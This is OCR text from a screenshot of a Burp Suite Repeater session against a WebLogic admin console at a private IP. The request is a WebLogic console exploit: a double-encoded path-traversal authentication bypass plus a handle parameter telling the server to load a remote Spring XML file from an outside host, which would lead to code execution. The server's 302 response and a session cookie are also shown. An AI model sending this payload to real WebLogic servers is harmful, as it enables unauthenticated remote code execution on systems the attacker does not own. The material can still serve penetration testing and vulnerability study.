 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferx…
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
1 × 2 × ...
发送 取消 < ▼ > ▼ 关注重定向 目标: http://192.168.3.64:7001 ?
请求
Raw 参数 头 Hex
GET
/console/css/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=&han
dle=com.bea.core.repackaged.springframework.context.support.FileSystemXml
ApplicationContext("http://4 /1.xml") HTTP/1.1
Host: 192.168.3.64:7001
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en;q=0.7,en-US;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
ADMINCONSOLESESSION=41HQIdYRDshFIT0BZA7hZwUK0J_FJkm8KESj2UMM
fFKex8vOO7In!-1029796267
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
响应
Raw 头 Hex HTML Render
HTTP/1.1 302 Moved Temporarily
Cache-Control: no-cache,no-store,max-age=0
Cache-Control: no-cache,no-store,max-age=0
Connection: close
Date: Tue, 05 Jan 2021 01:35:11 GMT
Pragma: No-cache
Pragma: No-cache
Location:
http://192.168.3.64:7001/console/%2E%2E%2Fconsole.portal?_nfpb=true&_pag
eLabel=UnexpectedExceptionPage
Content-Length: 433
Content-Type: text/html; charset=UTF-8
Expires: Thu, 01 Jan 1970 00:00:00 GMT
X-Frame-Options: SAMEORIGIN
X-Frame-Options: SAMEORIGIN
<html><head><title>302 Moved Temporarily</title></head>
<body bgcolor="#FFFFFF">
<p>This document you requested has moved
temporarily.</p>
<p>It's now at <a
href="http://192.168.3.64:7001/console/&#37;2E&#37;2E&#37;2Fconsole.porta
l?_nfpb=true&amp;_pageLabel=UnexpectedExceptionPage">http://192.168.3.
64:7001/console/&#37;2E&#37;2E&#37;2Fconsole.portal?_nfpb=true&
amp;_pageLabel=UnexpectedExceptionPage</a>.</p>
</body></html>